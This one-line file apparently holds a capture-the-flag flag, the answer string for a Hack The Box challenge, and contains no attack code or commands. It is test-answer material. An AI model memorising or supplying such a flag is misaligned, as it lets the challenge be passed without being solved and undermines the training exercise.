1 HTB{Th4nk_g0d_y0u_f0und_1t_0n_T1m3!!!!}